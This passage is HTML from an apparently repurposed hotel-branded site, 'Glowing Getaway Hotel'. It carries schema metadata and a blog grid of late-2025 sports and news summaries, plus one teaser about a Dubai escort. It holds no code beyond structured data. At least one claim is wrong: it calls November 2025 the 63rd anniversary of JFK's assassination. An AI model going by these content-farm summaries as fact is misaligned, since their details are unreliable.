                "@id": "\/uploads\/2025\/11\/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback.webp",
                "url": "\/uploads\/2025\/11\/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push",
            "headline": "San Diego FC Lands Amahl Pellegrino in Bold Move That Ignites Playoff Push",
            "name": "San Diego FC Lands Amahl Pellegrino in Bold Move That Ignites Playoff Push",
            "keywords": "Amahl Pellegrino, San Diego FC, San Jose Earthquakes, MLS, transfer",
            "description": "San Diego FC acquired 35-year-old Norwegian forward Amahl Pellegrino from San Jose Earthquakes for $300K in GAM, and his immediate brace in the 2025 MLS Playoffs turned him into a key figure in their championship push.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push",
            "datePublished": "2025-11-26T18:19:12+00:00",
            "dateModified": "2025-11-26T18:19:12+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push.webp",
                "url": "\/uploads\/2025\/11\/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched",
            "headline": "CeeDee Lamb shuts down Vegas rumors, reveals why he and George Pickens were benched",
            "name": "CeeDee Lamb shuts down Vegas rumors, reveals why he and George Pickens were benched",
            "keywords": "NFL, CeeDee Lamb, Dallas Cowboys, Las Vegas, curfew violation",
            "description": "CeeDee Lamb and George Pickens were benched for violating curfew before Dallas Cowboys' win over Las Vegas Raiders; Lamb denied rumors of public intoxication, while Pickens stayed private — both delivered standout performances.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched",
            "datePublished": "2025-11-24T11:16:02+00:00",
            "dateModified": "2025-11-24T11:16:02+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched.webp",
                "url": "\/uploads\/2025\/11\/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies",
            "headline": "Tatiana Schlossberg Reveals Terminal Leukemia Diagnosis, Criticizes Kennedy Jr.’s Healthcare Policies",
            "name": "Tatiana Schlossberg Reveals Terminal Leukemia Diagnosis, Criticizes Kennedy Jr.’s Healthcare Policies",
            "keywords": "leukemia diagnosis, Tatiana Schlossberg, Robert F. Kennedy Jr., Memorial Sloan Kettering, healthcare policy",
            "description": "Tatiana Schlossberg revealed her terminal leukemia diagnosis in a New Yorker essay on the 63rd anniversary of JFK’s assassination, criticizing her cousin Robert F. Kennedy Jr.’s healthcare policies for undermining cancer research at Memorial Sloan Kettering.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies",
            "datePublished": "2025-11-23T15:00:36+00:00",
            "dateModified": "2025-11-23T15:00:36+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies.webp",
                "url": "\/uploads\/2025\/11\/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return",
            "headline": "Spurs Outlast Grizzlies 111-101 Without Wembanyama or Morant in NBC Return",
            "name": "Spurs Outlast Grizzlies 111-101 Without Wembanyama or Morant in NBC Return",
            "keywords": "NBA, De'Aaron Fox, San Antonio Spurs, Frost Bank Center, injury-depleted matchup",
            "description": "The San Antonio Spurs beat the Memphis Grizzlies 111-101 without stars Victor Wembanyama and Ja Morant, marking the first Grizzlies game on NBC since 2001 and showcasing depth over star power in a dramatic fourth-quarter comeback.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return",
            "datePublished": "2025-11-21T13:50:48+00:00",
            "dateModified": "2025-11-21T13:50:48+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return.webp",
                "url": "\/uploads\/2025\/11\/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller",
            "headline": "Keyonte George Hits Game-Winner as Jazz Outlast Bulls 150-147 in Double OT Thriller",
            "name": "Keyonte George Hits Game-Winner as Jazz Outlast Bulls 150-147 in Double OT Thriller",
            "keywords": "NBA basketball, Keyonte George, Utah Jazz, Salt Lake City, high-scoring game",
            "description": "Keyonte George sank a game-winning three-pointer as the Utah Jazz edged the Chicago Bulls 150-147 in double overtime on November 16, 2025, in Salt Lake City, setting a new NBA season high for points with 297.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller",
            "datePublished": "2025-11-18T00:22:37+00:00",
            "dateModified": "2025-11-18T00:22:37+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller.webp",
                "url": "\/uploads\/2025\/11\/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/crosby-hits-1-700-points-as-penguins-crush-blues-6",
            "headline": "Crosby Hits 1,700 Points as Penguins Crush Blues 6-3",
            "name": "Crosby Hits 1,700 Points as Penguins Crush Blues 6-3",
            "keywords": "NHL, Sidney Crosby, Pittsburgh Penguins, PPG Paints Arena, 1, 700 career points",
            "description": "",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/crosby-hits-1-700-points-as-penguins-crush-blues-6",
            "datePublished": "2025-10-28T02:38:55+00:00",
            "dateModified": "2025-10-28T02:38:55+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/crosby-hits-1-700-points-as-penguins-crush-blues-6.webp",
                "url": "\/uploads\/2025\/10\/crosby-hits-1-700-points-as-penguins-crush-blues-6.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-crosby-hits-1-700-points-as-penguins-crush-blues-6.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-crosby-hits-1-700-points-as-penguins-crush-blues-6.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident",
            "headline": "Major U.S. Airline Cancellations Spike After AWS Outage and Delta Smoke Incident",
            "name": "Major U.S. Airline Cancellations Spike After AWS Outage and Delta Smoke Incident",
            "keywords": "flight cancellations, Delta Air Lines, Amazon Web Services outage, Southwest Airlines, United Airlines",
            "description": "A cascade of over 70 flight cancellations on Oct 19, 2025, hit Southwest, United, Delta and others after an AWS outage and a smoky‑cabin incident forced a Delta jet back to Atlanta.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident",
            "datePublished": "2025-10-20T20:03:48+00:00",
            "dateModified": "2025-10-20T20:03:48+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident.webp",
                "url": "\/uploads\/2025\/10\/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox",
            "headline": "George Springer erupts after foul ball call costs Blue Jays vs Red Sox",
            "name": "George Springer erupts after foul ball call costs Blue Jays vs Red Sox",
            "keywords": "George Springer, Toronto Blue Jays, Boston Red Sox, umpire controversy, AL East",
            "description": "George Springer’s fury after a disputed foul-ball call against the Red Sox sparked controversy, tightening the AL East race as the Blue Jays chase a division title with just four games left.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox",
            "datePublished": "2025-10-13T12:07:30+00:00",
            "dateModified": "2025-10-13T12:07:30+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox.webp",
                "url": "\/uploads\/2025\/10\/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox.webp",
                "width": "640",
                "height": "480"
            }
        }
    ],
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https:\/\/resplandorhotel.com\/search\/?s={search_term_string}"
        },
        "query-input": {
            "@type": "PropertyValueSpecification",
            "name": "search_term_string",
            "valueRequired": true
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 0,
            "item": {
                "@id": "https:\/\/resplandorhotel.com\/",
                "name": "Home"
            }
        }
    ]
}
</script>

    <link href="/css/bootstrap.css" rel='stylesheet' type='text/css' />
    <link href="/css/style.css" rel='stylesheet' type='text/css' />
    <link href='https://fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="/fonts/css/font-awesome.min.css">

    
</head>

<body>
    

    <header class="header">
        <div class="logo">
            <a href="/">Glowing Getaway Hotel</a>
        </div>
            </header>

    <main class="grid_4">
        <div class="container">
            <div class="blog_grid span2">
              	
              	<div class="top-content"><h1>Glowing Getaway Hotel</h1></div>
                <div class="row"> 
                                <div class="col-md-6 blog_box">
                                        <a href="/an-aladinharem-with-dubai-escort-goddess-flora" class="mask">
                        <img src="/uploads/2025/12/an-aladinharem-with-dubai-escort-goddess-flora.webp" alt="An Aladinharem With Dubai Escort Goddess Flora"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/an-aladinharem-with-dubai-escort-goddess-flora">An Aladinharem With Dubai Escort Goddess Flora</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Dec,  7 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>Flora is one of Dubai's most enigmatic companions, known for quiet presence over performance. This is not a guide to Dubai escorts or call girls - it's a look at the human side of a misunderstood world.</p>
                    </div>
                    <a href="/an-aladinharem-with-dubai-escort-goddess-flora" class="btn1 btn-8 btn-8c" title="An Aladinharem With Dubai Escort Goddess Flora">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback" class="mask">
                        <img src="/uploads/2025/11/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback.webp" alt="Broncos Crush Cowboys 44-24 as Jets Stun Bengals in Dramatic 39-38 Comeback"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback">Broncos Crush Cowboys 44-24 as Jets Stun Bengals in Dramatic 39-38 Comeback</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 29 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>The Denver Broncos crushed the Dallas Cowboys 44-24 as Bo Nix threw four TDs, while the New York Jets stunned the Bengals 39-38 in a historic comeback led by Breece Hall’s game-winning TD pass—the first by a RB since 2000.</p>
                    </div>
                    <a href="/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback" class="btn1 btn-8 btn-8c" title="Broncos Crush Cowboys 44-24 as Jets Stun Bengals in Dramatic 39-38 Comeback">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push" class="mask">
                        <img src="/uploads/2025/11/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push.webp" alt="San Diego FC Lands Amahl Pellegrino in Bold Move That Ignites Playoff Push"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push">San Diego FC Lands Amahl Pellegrino in Bold Move That Ignites Playoff Push</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 26 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>San Diego FC acquired 35-year-old Norwegian forward Amahl Pellegrino from San Jose Earthquakes for $300K in GAM, and his immediate brace in the 2025 MLS Playoffs turned him into a key figure in their championship push.</p>
                    </div>
                    <a href="/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push" class="btn1 btn-8 btn-8c" title="San Diego FC Lands Amahl Pellegrino in Bold Move That Ignites Playoff Push">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched" class="mask">
                        <img src="/uploads/2025/11/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched.webp" alt="CeeDee Lamb shuts down Vegas rumors, reveals why he and George Pickens were benched"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched">CeeDee Lamb shuts down Vegas rumors, reveals why he and George Pickens were benched</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 24 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>CeeDee Lamb and George Pickens were benched for violating curfew before Dallas Cowboys' win over Las Vegas Raiders; Lamb denied rumors of public intoxication, while Pickens stayed private — both delivered standout performances.</p>
                    </div>
                    <a href="/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched" class="btn1 btn-8 btn-8c" title="CeeDee Lamb shuts down Vegas rumors, reveals why he and George Pickens were benched">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies" class="mask">
                        <img src="/uploads/2025/11/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies.webp" alt="Tatiana Schlossberg Reveals Terminal Leukemia Diagnosis, Criticizes Kennedy Jr.’s Healthcare Policies"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies">Tatiana Schlossberg Reveals Terminal Leukemia Diagnosis, Criticizes Kennedy Jr.’s Healthcare Policies</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 23 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>Tatiana Schlossberg revealed her terminal leukemia diagnosis in a New Yorker essay on the 63rd anniversary of JFK’s assassination, criticizing her cousin Robert F. Kennedy Jr.’s healthcare policies for undermining cancer research at Memorial Sloan Kettering.</p>
                    </div>
                    <a href="/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies" class="btn1 btn-8 btn-8c" title="Tatiana Schlossberg Reveals Terminal Leukemia Diagnosis, Criticizes Kennedy Jr.’s Healthcare Policies">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return" class="mask">
                        <img src="/uploads/2025/11/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return.webp" alt="Spurs Outlast Grizzlies 111-101 Without Wembanyama or Morant in NBC Return"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return">Spurs Outlast Grizzlies 111-101 Without Wembanyama or Morant in NBC Return</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 21 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>The San Antonio Spurs beat the Memphis Grizzlies 111-101 without stars Victor Wembanyama and Ja Morant, marking the first Grizzlies game on NBC since 2001 and showcasing depth over star power in a dramatic fourth-quarter comeback.</p>
                    </div>
                    <a href="/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return" class="btn1 btn-8 btn-8c" title="Spurs Outlast Grizzlies 111-101 Without Wembanyama or Morant in NBC Return">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller" class="mask">
                        <img src="/uploads/2025/11/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller.webp" alt="Keyonte George Hits Game-Winner as Jazz Outlast Bulls 150-147 in Double OT Thriller"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller">Keyonte George Hits Game-Winner as Jazz Outlast Bulls 150-147 in Double OT Thriller</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Nov, 18 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>Keyonte George sank a game-winning three-pointer as the Utah Jazz edged the Chicago Bulls 150-147 in double overtime on November 16, 2025, in Salt Lake City, setting a new NBA season high for points with 297.</p>
                    </div>
                    <a href="/keyonte-george-hits-game-winner-as-jazz-outlast-bulls-150-147-in-double-ot-thriller" class="btn1 btn-8 btn-8c" title="Keyonte George Hits Game-Winner as Jazz Outlast Bulls 150-147 in Double OT Thriller">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/crosby-hits-1-700-points-as-penguins-crush-blues-6" class="mask">
                        <img src="/uploads/2025/10/crosby-hits-1-700-points-as-penguins-crush-blues-6.webp" alt="Crosby Hits 1,700 Points as Penguins Crush Blues 6-3"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/crosby-hits-1-700-points-as-penguins-crush-blues-6">Crosby Hits 1,700 Points as Penguins Crush Blues 6-3</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Oct, 28 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p></p>
                    </div>
                    <a href="/crosby-hits-1-700-points-as-penguins-crush-blues-6" class="btn1 btn-8 btn-8c" title="Crosby Hits 1,700 Points as Penguins Crush Blues 6-3">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident" class="mask">
                        <img src="/uploads/2025/10/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident.webp" alt="Major U.S. Airline Cancellations Spike After AWS Outage and Delta Smoke Incident"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident">Major U.S. Airline Cancellations Spike After AWS Outage and Delta Smoke Incident</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Oct, 20 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>A cascade of over 70 flight cancellations on Oct 19, 2025, hit Southwest, United, Delta and others after an AWS outage and a smoky‑cabin incident forced a Delta jet back to Atlanta.</p>
                    </div>
                    <a href="/major-u.s.-airline-cancellations-spike-after-aws-outage-and-delta-smoke-incident" class="btn1 btn-8 btn-8c" title="Major U.S. Airline Cancellations Spike After AWS Outage and Delta Smoke Incident">
                        Read More                    </a>
                </div>
                                <div class="col-md-6 blog_box">
                                        <a href="/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox" class="mask">
                        <img src="/uploads/2025/10/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox.webp" alt="George Springer erupts after foul ball call costs Blue Jays vs Red Sox"
                            class="img-responsive zoom-img" />
                    </a>
                                        <div class="blog_box-text">
                        <h3><a href="/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox">George Springer erupts after foul ball call costs Blue Jays vs Red Sox</a></h3>
                        <div class="links">
                            <ul>
                                <li>
                                    <i class="fa blog-icon fa-calendar"> </i>
                                    <span>Oct, 13 2025</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-user"> </i><span>Caspian Hartwell</span>
                                </li>
                                <li>
                                    <i class="fa blog-icon fa-comment"> </i>
                                    <span>0 Comments</span>
                                </li>
                            </ul>
                        </div>
                        <p>George Springer’s fury after a disputed foul-ball call against the Red Sox sparked controversy, tightening the AL East race as the Blue Jays chase a division title with just four games left.</p>
                    </div>
                    <a href="/george-springer-erupts-after-foul-ball-call-costs-blue-jays-vs-red-sox" class="btn1 btn-8 btn-8c" title="George Springer erupts after foul ball call costs Blue Jays vs Red Sox">
                        Read More                    </a>
                </div>
